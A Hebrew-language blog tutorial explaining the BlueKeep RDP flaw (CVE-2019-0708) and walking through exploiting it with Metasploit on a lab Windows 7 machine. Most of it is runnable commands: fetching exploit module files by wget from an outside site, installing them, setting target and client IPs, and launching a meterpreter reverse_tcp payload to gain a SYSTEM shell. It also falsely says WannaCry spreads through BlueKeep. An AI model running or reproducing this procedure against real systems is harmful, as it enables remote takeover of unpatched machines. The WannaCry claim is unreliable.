הסבר וביצוע Exploit מסוג BlueKeep חולשה CVE-2019-0708

עודכן לתאריך 14/4/2021

Bluekeep הוא חולשה המנצלת פגיעות בפרוטוקול ה RDP פורט 3389, והוא מסוג Remote Code Execution ניתן לנצל את החולשה על Windows 7, Windows Server 2008 & 2003 ו Windows XP.

כיוון שהוא RCE, כבר קיימים Ransomware’s כדוגמת Wannacry אשר משתמשים בחולשה זו על מנת “לעבור” בין מחשבים ברשת ובכך להצפין גם אותם.

מייקרוסופט הוציאה Patch עדכונים לכלל המערכות הפגיעות, אפילו ל Windows XP ו Server 2003 שכבר לא תחת תחזוקה ובמצב End of Life

ניתן למצוא כאן את ה KB והקישורים אליהם, ההמלצה היא לוודא שהארגון שלכם מעודכן וכלל המחשבים עם מערכות ההפעלה הפגיעות למעשה מעודכנות באופן מלא כנגד Bluekeep.

על מנת לבצע את ההתקפה, דרוש

- Kali – גרסה 2019



- Windows 7 x64 SP1 שזה כמובן בילד 7601

כרגע הExploit שיצא באופן חלקי, תומך רק ב Windows 7 / Server 2008 X64 SP1

דוגמה לגירסה שכרגע האקספלויט תומך Windows 7 7601 X64



- יש לכבות את ה Firewall

- יש לאפשר Remote Desktop

תחילה וודאו שMetasploit מעודכן

apt update; apt install metasploit-framework

פתחו בKali את הטרמינל והורידו את הקבצים הבאים:

sudo wget https://shushan.co.il/BlueKeep.rar

כעת נחלץ את הקבצים

unrar e BlueKeep.rar

כעת נעתיק כל קובץ למקומו

sudo cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit

sudo cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp

sudo cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp

ניצור תיקיה בשם rdp

sudo mkdir /usr/share/metasploit-framework/modules/exploits/windows/rdp

נעתיק אליה את ה Exploit

sudo cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp

כעת נפתח Metasploit

sudo msfconsole



נגדיר את ה Exploit

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

ואז נרשום info בכדי לקבל מידע מלא על Exploit



על מנת לבחון אילו אפשרויות אנחנו חייבים נרשום

show options

וכעת נזין את הדרישות

כאן את הכתובת IP של קאלי

set rdp_client_ip 192.168.80.131



בכדי לדעת איזה מערכת הפעלה לבחור, בInfo שהקשנו קודם יש רשימה, זו הרשימה

set target 1

- המכונה אצלי יושבת ב vMware

- אם מקבלים מסכים כחולים, שנו את ה Target

כעת את המטרה ה Windows 7

set rhosts 192.168.80.137

נגדיר Payload כמו Meterpreter

set payload windows/x64/meterpreter/reverse_tcp

ולבסוף,



exploit

נמתין שיסיים

ואז נקבל Meterpreter וניתן להבחין שקיבלנו חזרה הרשאות של משתמש System

כל הכבוד, הצלחתם לנצל את החולשה Bluekeep בעזרת Metasploit